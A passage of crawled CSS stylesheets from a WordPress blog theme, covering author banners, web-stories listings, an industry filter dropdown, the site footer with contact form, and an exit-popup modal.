    .modal-header .btn-close {
        position: absolute;
        top: 10px;
        right: 10px;
    }

}

.post-details-content.post-details-single-common .post-content-middle .blog-common-title h1 {
    margin-bottom: 25px;
}

.subscribers-single-post.podcasts-single-post .podcasts-single-media img {
    width: auto;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content {
    padding: 44px;
}

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 34px;
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 20px 11px;
    }    

    .post-share-artical ul {
        padding: 10px 0 0 0;
    }

}

.podcast-music + .subscribers-single-post.podcasts-single-post {
    margin-top: -25px;
}

/* siderbar-project button css */

.siderbar-project {
    margin-top: 30px;
}

.related-services .siderbar-project .common-btn {
    margin-top: 0;
}

/* .modal-dialog-scrollable .modal-content {
    max-height: 600px;
} */

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=6.8.3
body_size: 458
content:
.author-banner-main {
    padding: 180px 0 140px;
}

.author-info-bg {
    width: 1080px;
    margin: auto;
}

.author-info-bg .author-image-content span {
    background: #B5F1CC;
    font-size: var(--font-size-16);
    text-transform: capitalize;
    padding: 10px 14px;
    display: inline-block;
    border-radius: 99em;
    margin-bottom: 20px;
}

.author-title-profile {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
}

.author-title-profile img {
    border-radius: 99em;
}

.author-title-profile h2 {
    font-size: var(--font-size-80);
    line-height: var(--line-height-90);
    margin: 0;
}

.author-image-content p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    margin: 0;
}

.author-box .post-share-artical {
    background: transparent;
    padding: 0 0 0 10px;
    margin: 0;
}

.author-box .post-share-artical ul {
    padding: 0;
}

.author-box .post-share-artical ul li a {
    width: 30px;
    height: 30px;
}

.author-box .post-share-artical ul li a img {
    border-radius: 0;
    width: 18px;
    height: 18px;
}

@media screen and (max-width: 1599px) {
    
    .author-banner-main {
        padding: 90px 0;
    }

}


@media screen and (max-width: 1400px) {
    
    .author-banner-main {
        padding: 80px 0;
    }

}

@media screen and (max-width: 1200px) {
    
    .author-banner-main {
        padding: 70px 0;
    }

    .author-info-bg .author-image-content span {
        margin-bottom: 15px;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

}

@media screen and (max-width: 991px) {
    
    .author-banner-main {
        padding: 60px 0;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 80px;
        height: 80px;
    }

}

@media screen and (max-width: 767px) {
    
    .author-banner-main {
        padding: 50px 0;
    }

    .author-title-profile {
        gap: 10px;
        margin-bottom: 10px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 70px;
        height: 70px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=6.8.3
body_size: 190
content:
.common-section.web-stories-main {
    padding-bottom: 0;
    overflow: hidden;
}

.web-stories-main .category-grid .category-media {
    height: auto;
}

.web-stories-main .btn__wrapper {
    padding: 50px 0 50px;
}

.common-section.web-stories-main .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: auto;
}

@media screen and (max-width: 1400px) {

    .common-section.web-stories-main {
        padding-bottom: 30px;
    }

    .web-stories-main .btn__wrapper {
        padding: 30px 0 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.web-stories-main {
        padding-bottom: 20px;
    }

    .web-stories-main .btn__wrapper {
        padding: 20px 0 50px;
    }

}

@media screen and (max-width: 1024px) {

    .common-section.web-stories-main {
        padding-bottom: 10px;
    }

    .web-stories-main .btn__wrapper {
        padding: 0 0 50px;
    }

}

@media screen and (max-width: 576px) {

    .web-stories-main .btn__wrapper {
        padding: 50px 0 0;
    }

    /*.podcast-listing .category-main .category-grid:last-child {
        margin-bottom: 0;
    }*/

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=6.8.3
body_size: 1065
content:
.industry-filter {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 40px;
}

.industry-filter p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    margin-right: 10px;
    margin-bottom: 0;
}

.industry-select {
    height: 42px;
    width: 300px;
    position: relative;
    margin-right: 0.625rem;
}

.content-filter-dd {
    width: 100%;
    padding: 0;
    border-radius: calc(42px / 2);
    position: absolute;
    z-index: 100;
    color: var(--color-black);
    list-style-type: none;
}

.content-filter-dd > li {
    position: relative;
    color: var(--color-black);
}

.content-filter-dd > li .industry-select-title {
    color: var(--color-black);
    padding: 0 0.625rem;
    cursor: pointer;
    font-size: var(--font-size-18);
    background: #E8E8E8;
    padding: 0.625rem;
    border-radius: calc(42px / 2);
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
}

.content-filter-dd > li .industry-select-title::before {
    background: url('../images/expand_more.svg') no-repeat scroll 95% center;
    position: absolute;
    content: '';
    width: 12px;
    height: 8px;
    right: 15px;
    bottom: 0;
    top: 0;
    z-index: 103;
    margin: auto;
}

.content-filter-dd li.active .industry-select-title {
    border-color: rgba(59, 65, 64, 0.2);
}

.content-filter-dd > li {
    position: relative;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry {
    display: none;
    width: 100%;
    background-color: transparent;
    padding: 0.625rem;
    list-style: none;
    background: #F7F7F7;
    border-radius: 20px;
    border: 1px solid rgba(59, 65, 64, 0.2);
    margin-top: 6px;
}

.industry-select .content-filter-dd > li.active > .dd-industry {
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li {
    color: var(--color-black);
    padding: 6px 14px;
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
}

.industry-select .content-filter-dd > li > .dd-industry li:hover {
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li a {
    color: var(--color-black);
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li:before {
    display: none;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group {
    display: flex;
    align-items: center;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 100%;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 10px;
    border-radius: 4px;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 5px;
    left: 6px;
    width: 6px;
    height: 10px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.filter-utils {
    margin-top: 8px;
    display: flex !important;
    align-items: center;
    justify-content: space-between;
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li.filter-utils {
    padding: 10px 14px;
}

.filter-utils .reset-btn {
    background: transparent;
    color: var(--color-black);
    padding: 0;
}

.filter-utils .reset-btn img {
    width: 16px;
}

.filter-utils a {
    background: var(--color-black);
    font-size: var(--font-size-16);
    padding: 5px 20px;
    color: var(--color-white);
}

.filter-utils a#apply-tax-filter {
    color: var(--color-white) !important;
    border-radius: 99em;
}

@media screen and (max-width: 767px) {

    .industry-filter {
        justify-content: start;
        margin-top: 15px;
    }

    .industry-filter p {
        display: block;
        width: 100%;
        margin-bottom: 10px;
    }

    .industry-select {
        width: calc(100% / 2 - 5px);
    }

    .industry-select.industry-select-topics {
        margin-right: 0;
    }

}

@media screen and (max-width: 576px) {
    
    .industry-filter p {
        margin-right: 0;
        margin-bottom: 0;
    }

    .industry-select {
        width: 100%;
        margin-top: 20px;
        margin-right: 0;
    }

    .content-filter-dd {
        z-index: 5;
    }

    .industry-select.industry-select-topics .content-filter-dd {
        z-index: 4;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=6.8.3
body_size: 4202
content:
/* Footer Css */

.footer-main {
    border-top: 1px solid rgba(17, 17, 17, 0.10);
    background: var(--color-black);
    position: relative;
    padding: 100px 0 0;
    overflow: hidden;
}

@media screen and (min-width: 1401px) {

    .footer-main .container {
        max-width: 1440px;
    }

}

.contact-box {
    padding: 35px;
    background-color: #252b2b;
    border: 1px solid #3b4040;
    margin-right: 40px;
    border-radius: 24px;
}

.contact-other {
    margin-left: 4px;
}

.contact-inner .widget.widget_block > p {
    display: none;
}

.contact-inner h3 {
    font-size: 26px;
    line-height: 2rem;
    color: var(--color-white);
    margin: 0;
}

.contact-inner .contact-frm {
    /* margin-top: 10px; */
}

.contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 1.5rem;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    color: rgba(255, 255, 255, 0.5);
    border: none;
    border-bottom: 1px solid #3b4040;
    width: 100%;
    font-weight: var(--mi-font-weight-light);
    font-size: 16px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 1rem;
    height: 100px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: var(--color-mi-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control:focus-visible {
    outline: none;
}

.custom-file-upload {
    color: var(--color-white);
    position: relative;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    cursor: pointer;
    padding: 14px;
    border: 1px dashed rgba(255,255,255,0.15);
    margin: 1.5rem 0 0;
}

.custom-file-upload p {
    margin: 0;
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
}

.custom-file-upload span {
    color: var(--color-white);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
}

.custom-file-upload p:last-child {
    margin-top: 14px;
}

.custom-file-upload span svg {
    margin-right: 10px;
}

.custom-file-upload input {
    display: block;
    font-size: 0;
    position: absolute;
    width: 130px;
    height: 23px;
    top: 0;
    left: 0;
    opacity: 0;
}

.submit-btn p {
    margin: 1rem 0 0;
    position: relative;
    text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #FFFFFF;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.submit-btn p i {
    transition: transform 0.3s ease;
}

.submit-btn p i::before {
    color: var(--color-black);
}

.submit-btn p:hover i {
    transform: rotate(45deg);
}

.submit-btn p:hover i::before {
    color: var(--color-white);
}

.submit-btn p:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--color-black);
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.submit-btn p:hover:before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.submit-btn p:hover span.s-btn-text {
    color: var(--color-white);
    position: relative;
}

.submit-btn .wpcf7-form-control.wpcf7-submit {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.contact-frm .wpcf7-not-valid-tip {
    font-size: 14px;
    margin-top: 5px;
}

.submit-btn .wpcf7-spinner {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    top: 0;
}

.wpcf7-response-output {
    color: var(--color-white);
    font-weight: var(--font-weight-medium);
}

.footer-logo {
    display: flex;
    flex-wrap: wrap;
}

.footer-logo .col-lg-3 {
    margin-top: 33px;
}

.footer-contact {
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid rgba(240,240,240,0.2);
}

.footer-contact .other-contact {
    margin-bottom: 25px;
}

.our-office-address.our-office-social {
    margin-top: 0;
}

.footer-contact .other-contact span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
}

.footer-contact .other-contact a {
    color: var(--color-white);
    font-size: 18px;
    font-weight: var(--mi-font-weight-medium);
    line-height: 1.875rem;
    margin-top: 0.5rem;
    display: block;
}

.our-office-address {
    margin-top: 40px;
}

.our-office-address .our-office-inner span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
    line-height: 1.5rem;
}

.our-office-address .our-office-inner span.country-name {
    opacity: 1;
    color: var(--color-white);
    font-size: 20px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    display: flex;
    margin: 10px 0 15px;
    align-items: center;
}

.our-office-address .our-office-inner span.country-name img {
    margin-right: 15px;
}

.our-office-address .our-office-inner p {
    color: var(--color-white);
    font-size: 18px;
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: 1.8rem;
    margin: 0;
}

.company-social-icon-logo .wp-block-columns {
    margin: 0;
}

.company-social-icon-logo {
    display: flex;
}

.company-social-icon-logo .wp-block-column .wp-block-image {
    margin: 0 16px 0 0;
}

.company-social-icon-logo .wp-block-column .wp-block-image img {
    vertical-align: middle;
}

.company-rating {
    /* border-style: solid;
    border-color: rgba(240, 240, 240, 0.05);
    border-width: 1px 0; */
    /*background: var(--color-mi-black-onyx);*/
    margin: 1.875rem 0;
    /* padding: 19px 0; */
    /* background: #151515; */
}

.company-rating ul {
    display: flex;
    list-style: none;
    background-color: #252b2b;
    padding: 22px 30px;
    border: 1px solid #3b4040;
    margin: 0;
    gap: 40px;
    border-radius: 24px;
}

.company-rating ul li {
    margin: 0;
    position: relative;
    width: 100%;
    display: flex;
    justify-content: space-around;
}

.company-rating ul li:after {
    content: "";
    width: 1px;
    background-color: var(--color-white);
    opacity: 0.3;
    position: absolute;
    right: -20px;
    height: 30px;
    top: calc(50% - 15px);
}

.company-rating ul li:last-child:after {
    display: none;
}

.company-rating ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px;
    width: 220px;
    gap: 20px;
}

.company-rating ul li:first-child a {
    padding-left: 0;
}

.company-rating ul li:last-child a {
    padding-right: 0;
}

.company-rating ul li a span {
    display: flex;
    align-items: center;
    color: var(--color-white);
    font-size: 16px;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 1.8rem;
}

.company-rating ul li a span > img {
    margin-right: 10px;
}

.footer-menu {
    padding: 0 0 1.875rem;
}

.mi-footer-menu {
    display: grid;
    width: 100%;
    grid-template-columns: 1.1fr 1.1fr 1.2fr 0.8fr;
    grid-column-gap: 15px;
}

.footer-main-inner .widget.widget_nav_menu .widget-title {
    color: var(--color-white);
    font-size: 20px;
    line-height: 1.875rem;
    margin-bottom: 1rem;
    display: block; 
}

.footer-main-inner .menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item:last-child {
    margin-bottom: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
    font-size: 16px;
    line-height: 1.8rem;
    color: var(--color-white);
    display: block;
    padding: 7px 0;
    opacity: 0.6;
    font-weight: var(--mi-font-weight-light);
}

.company-copyright {
    background: var(--color-black);
    border-top: 1px solid #3b4040;
    padding: 1.675rem 0;
}

.company-copyright .copy-right {
    color: var(--color-white);
    font-size: 14px;
    font-style: normal;
    line-height: 1.5rem;
    margin-bottom: 0;
}

.footer-navigation .footer-navigation-wrapper {
    display: flex;
    justify-content: end;
    margin: 0;
    list-style: none;
    padding: 0;
}

.footer-navigation .footer-navigation-wrapper li + li {
    padding-left: 1.875rem;
}

.footer-navigation .footer-navigation-wrapper li a {
    font-size: 14px;
    line-height: 1.5rem;
    color: var(--color-white);
}

/* Contact  */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .wpcf7-form-control.wpcf7-countrytext {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag {
    width: 100%;
    padding: 0;
    background-color: transparent;
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow.up {
    transform: rotate(180deg);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
    overflow-x: hidden;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .country-name {
    color: var(--color-white)
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
    padding: 0;
    width: 100px;
    color: rgba(255, 255, 255, 0.5);
    font-weight: var(--mi-font-weight-light);
    background-color: transparent;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code,
.contact-inner .contact-frm .iti__selected-dial-code{
    padding: 0.375rem 1rem;
    color: var(--color-white);
}

.contact-inner .contact-frm .iti--separate-dial-code .iti__selected-flag {
    background-color: transparent;
}

.contact-inner .contact-frm .iti--separate-dial-code {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag:before {
    position: absolute;
    content: '';
    background: rgba(240, 240, 240, 0.60);
    width: 1px;
    height: 28px;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-flag {
    display: none;
}

.contact-inner .contact-frm .input-control.input-control-number p {
    display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap:first-child {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container {
    /* background-color: red; */
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
    padding-left: 125px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    margin-top: 10px;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name,
.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country .flag-box {
    display: none;
}

@media screen and (max-width: 1599px) {

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .our-office-address {
        margin-top: 0;
    }

    .footer-contact {
        margin-top: 50px;
        padding-top: 50px;
    }

    .contact-box {
        padding: 20px;
        margin-right: 46px;
    }

    .contact-inner .contact-frm .input-control p,
    .custom-file-upload p:last-child {
        margin-top: 16px;
    }

    /* .custom-file-upload {
        margin: 20px 0 25px;
    } */

    .footer-menu {
        padding: 3.125rem 0 5rem;
    }

    .footer-main {
        padding: 70px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 0;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        /* margin-left: 10px; */
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: end;
    }

    .contact-inner h3 {
        font-size: 22px;
        line-height: 1.8rem;
    }

    .company-rating ul {
        padding: 25px 20px;
        gap: 10px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 14px;
        line-height: 22px;
    }

}

@media screen and (max-width: 1024px) {

    .our-office-address {
        margin-top: 10px;
    }

    .footer-contact {
        margin-top: 30px;
        padding-top: 30px;
    }

    .contact-box {
        padding: 25px 20px;
        margin-right: 15px;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control p {
        margin-top: 15px;
    }

    /* .custom-file-upload {
        color: var(--color-mi-white);
        margin: 20px 0 25px;
    } */

    .our-office-address .our-office-inner p {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name img {
        margin-right: 10px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
        margin: 0;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .footer-main .col-md-7 {
        width: 56.33333333%;
    }

    .footer-main .col-md-5 {
        width: 43.66666667%;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 16px;
    }

    .footer-menu {
        padding: 0;
    }

    .footer-main-inner {
        margin-bottom: 25px;
    }

    .company-rating {
    }

    .footer-main {
        padding: 60px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 12px;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 10px;
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 10px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .mi-footer-menu {
        grid-template-columns: 1fr 1fr;
        grid-column-gap: 15px;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
    }

}

@media screen and (max-width: 767px) {

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn .wpcf7-form-control.wpcf7-submit {
        /* padding: 12px; */
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
        margin-top: 0;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 30px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 0;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        margin: 0 0 10px;
        flex-wrap: wrap;
    }

    .footer-contact .other-contact {
        margin-bottom: 25px;
    }

    .footer-navigation .footer-navigation-wrapper li a,
    .company-copyright .copy-right {
        font-size: 14px;
    }

    .footer-main .col-md-7 {
        width: 100%;
    }

    .footer-main .col-md-5 {
        width: 100%;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 50%;
    }

    .our-office-address {
        margin-top: 1.7rem;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .company-rating ul {
        padding: 10px 20px;
        border: 1px solid #3b4040;
        white-space: nowrap;
        overflow: auto;
        border-radius: 16px;
        gap: 10px;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
        width: 200px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

}

@media screen and (max-width: 575px) {

    .our-office-address {
        margin-top: 1.5rem;
    }

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn p {
        /* padding: 12px; */
        padding: 10px 20px;
        gap: 6px;
        text-align: center;
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20px;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 20px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .company-rating {
        margin: 1.5rem 0;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        flex-wrap: wrap;
        margin: 0 0 10px;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 100%;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        padding: 0;
    }

    .footer-navigation .footer-navigation-wrapper li a {
        display: inline-block;
        padding: 0 20px;
        margin-bottom: 5px;
        position: relative;
        border-right: 1px solid #3b4040;
    }

    .company-rating ul li a img {
        height: 18px;
    }

    .contact-inner h3 {
        font-size: 20px;
        line-height: 1.5rem;
        text-align: center;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code {
        padding: 8px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
        width: 90px;
    }
    
    .submit-btn {
        text-align: center;
    }

    .submit-btn p i {
        transform: rotate(45deg);
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 40px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
    }

}

@media screen and (max-width: 374px) {

    .footer-navigation .footer-navigation-wrapper li a, .company-copyright .copy-right {
        font-size: 12px;
    }

}

/* Exit popup css */

.exit-modal,
.exit-modal .modal-fullscreen .modal-body {
    overflow: hidden;
}

.exit-modal .modal-dialog .modal-content {
    margin: 10px;
    height: calc(100% - 20px);
    width: calc(100% - 35px);
    border-radius: 20px;
}

.exit-modal .modal-dialog .modal-content .modal-header {
    padding: 0;
    border: none;
    position: absolute;
    top: 34px;
    right: 34px;
    z-index: 5;
}

.exit-modal .modal-body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body .exit-modal-title {
    font-size: 60px;
    line-height: 90px;
    font-weight: 600;
    margin: 0 0 15px;
    display: block;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 32px;
    line-height: 48px;
    font-weight: 500;
    margin: 0 0 38px;
    display: block;
}

.exit-modal .modal-body p {
    font-size: 25px;
    line-height: 37.5px;
    font-weight: 400;
    margin: 0 0 62px;
    max-width: 850px;
}


.exit-modal .modal-body a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    margin: 0;
    color: var(--color-white);
    text-transform: uppercase;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    position: relative;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.exit-modal .modal-body a::before {
    content: "";
